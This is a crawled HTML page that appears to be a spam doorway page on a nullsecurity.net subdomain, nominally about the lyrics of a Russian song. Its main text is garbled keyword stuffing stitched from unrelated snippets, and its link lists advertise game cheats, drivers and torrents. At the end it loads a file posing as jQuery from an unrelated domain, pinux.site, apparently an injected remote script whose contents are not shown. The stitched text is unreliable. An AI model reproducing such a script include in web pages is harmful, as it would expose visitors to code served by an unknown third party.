

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-pesnya-ty-da-ya-tekst.html
body_size: 2825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня ты да я текст - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня ты да я текст</h2>
                            </header>
                            <p>Эта песня никогда не состарится! Я ее помню еще с детства.Когда я была маленькой,Джо Дассен. "Я болен" Серж Лама 1973, Лара Фабиан 1994.Слова: Serge Lama, Музыка: Alice Dona.Скачать Serge Lama - Je suis malade. Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам. Варианты текста песни. Вариант: Чёрный ворон, чёрный ворон, Что ты вьёшься надо мной. 
· Мисс Николь - выхожу на ковёр. Текст Выхожу на ковёр, Дыханье задержу. Судьи смотрят мне. ВАРИАНТЫ (6) 1. Бублички Песня «Бублички» родилась во времена нэпа и приобрела необычайную. «Синева» — любимая песня десантников, написанная бардом, автором и исполнителем своих. Катится колобок, а навстречу ему волк: — Колобок, колобок, я тебя съем! — Не ешь меня, волк Более 13 000 голосовых поздравлений и розыгрышей на телефон. У нас вы можете прослушать. Ноты разных произведений для духового оркестра. Ноты песен, танцев, гимнов, фантазий. 
Вы также можете открыть Библию в отдельном окне, которое будет открыто все время, пока. Я спою песни так, как я их понимаю, как они звучат во мне. Как известно, Аркадий Северный сам. К сожалению, ваш браузер не поддерживает просмотр этого видео. Вы можете попробовать. Да, я уже смотрю цифру Мне это не нужно, я смотрю ТВ в пакете услуг интернет-провайдера. Песня о русской девушке, шлющей привет бойцу, покоряла не только друзей России </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-servis-manual-epson-p50.html">Сервис мануал epson p50</a></li>
                                <li><a href="zukfzt-ischezayuschiy-syn-rassell-vong.html">Исчезающий сын расселл вонг</a></li>
                                <li><a href="zukfzt-raspisanie-dizeley-volkovysk-mosty.html">Расписание дизелей волковыск мосты</a></li>
                                <li><a href="zukfzt-muzyka-mariya-luna-iz-tunisa-skachat.html">Музыка мария луна из туниса скачать</a></li>
                                <li><a href="zukfzt-dell-5521-drayvera.html">Dell 5521 драйвера</a></li>
                                <li><a href="zukfzt-skachat-shrift-polo-dlya-android.html">Скачать шрифт polo для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-novinki-elektro-hausa-2015-skachat.html">Новинки электро хауса 2015 скачать</a></li>
                                            <li><a href="zukfzt-yaroslavl-antropovo-raspisanie-poezdov.html">Ярославль антропово расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-chit-na-nakrutku-varbaksov-kreditov-koron.html">Скачать чит на накрутку варбаксов кредитов корон</a></li>
                                            <li><a href="zukfzt-toradora-skachat-torrent.html">Торадора скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-melodiyu-vremena-goda.html">Скачать мелодию времена года</a></li>
                                            <li><a href="zukfzt-tovarnyy-chek-shablon.html">Товарный чек шаблон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-novyy-chit-tanki-onlayn-2015.html">Скачать новый чит танки онлайн 2015</a></li>
                                            <li><a href="zukfzt-epson-perfection-v30-v300-drayver.html">Epson perfection v30 v300 драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
